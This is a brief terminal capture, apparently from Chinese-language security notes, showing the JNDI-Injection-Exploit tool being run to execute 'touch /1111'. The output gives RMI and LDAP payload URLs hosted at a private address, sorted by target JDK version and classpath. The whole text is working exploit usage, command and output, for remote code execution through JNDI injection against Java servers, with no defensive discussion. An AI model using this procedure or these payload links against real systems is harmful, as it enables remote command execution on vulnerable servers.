 E:\安全\tools\JNDI注入>java -jar JNDI-Injection-Exploit-1.0-SNAPSHOT-all.jar -C "touch /1111" -A "192.168.187.1"
[ADDRESS] >> 192.168.187.1
[COMMAND] >> touch /1111
----------------------------JNDI Links----------------------------
Target environment(Build in JDK whose trustURLCodebase is false and have Tomcat 8+ or SpringBoot 1.2.x+ in classpath):
rmi://192.168.187.1:1099/nu3uqt
Target environment(Build in JDK 1.8 whose trustURLCodebase is true):
rmi://192.168.187.1:1099/lwqjnh
ldap://192.168.187.1:1389/lwqjnh
选择传入的payload
Target environment(Build in JDK 1.7 whose trustURLCodebase is true):
对应的版本
rmi://192.168.187.1:1099/p3jb8x
ldap://192.168.187.1:1389/p3jb8x